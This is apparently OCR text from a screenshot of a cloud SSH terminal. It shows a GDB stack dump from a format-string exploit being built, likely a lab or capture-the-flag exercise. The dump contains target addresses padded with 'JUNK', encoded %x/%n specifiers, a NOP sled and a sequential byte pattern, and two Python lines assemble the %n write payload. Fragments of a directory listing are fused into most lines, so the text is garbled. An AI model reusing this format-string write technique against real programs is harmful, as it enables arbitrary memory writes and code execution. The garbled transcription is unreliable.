 Safari File Edit View History Bookmarks Window Help 62% Wed Sep 11 6:44:52 PM
ssh.cloud.google.com
cnitf 0xffffd0a0: 0xffffd0b0 0xffffd6ad 0xffffd0fc 0x080484b5
total 0xffffd0b0: 0x0804a014 0x4b4e554a 0x0804a015 0x4b4e554a
-rw-r 0xffffd0c0: 0x0804a016 0x4b4e554a 0x0804a017 0x4b4e554a
tt1 0xffffd0d0: 0x78257825 0x36333225 0x256e2578 0x78373334
-rwxr 0xffffd0e0: 0x33256e25 0x25783230 0x3532256e 0x6e257836
D204 0xffffd0f0: 0x90909090 0x90909090 0x90909090 0x90909090
-rw-r 0xffffd100: 0x90909090 0x90909090 0x90909090 0x90909090
D204. 0xffffd110: 0x90909090 0x90909090 0x90909090 0x90909090
-rw-r 0xffffd120: 0x90909090 0x90909090 0x90909090 0x90909090
x1 0xffffd130: 0x90909090 0x90909090 0x90909090 0x90909090
cnitf 0xffffd140: 0x90909090 0x90909090 0x90909090 0x01909090
cnitf 0xffffd150: 0x05040302 0x0b080706 0x100f0e0c 0x14131211
� JUN 0xffffd160: 0x18171615 0x1c1b1a19 0x211f1e1d 0x25242322
cnitf 0xffffd170: 0x29282726 0x2d2c2b2a 0x31302f2e 0x35343332
cnitf 0xffffd180: 0x39383736 0x3d3c3b3a 0x41403f3e 0x45444342
cnitf 0xffffd190: 0x49484746 0x4d4c4b4a 0x51504f4e 0x55545352
cnitf 0xffffd1a0: 0x59585756 0x5d5c5b5a 0x61605f5e 0x65646362
cnitf 0xffffd1b0: 0x69686766 0x6d6c6b6a 0x71706f6e 0x75747372
cnitf 0xffffd1c0: 0x79787776 0x7d7c7b7a 0x81807f7e 0x85848382
cnitf 0xffffd1d0: 0x89888786 0x8d8c8b8a 0x91908f8e 0x95949392
cnitf 0xffffd1e0: 0x99989796 0x9d9c9b9a 0xa1a09f9e 0xa5a4a3a2
cnitf 0xffffd1f0: 0xa9a8a7a6 0xadacabaa 0xb1b0afae 0xb5b4b3b2
cnitf ---Type <return> to continue, or q <return> to quit---
form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'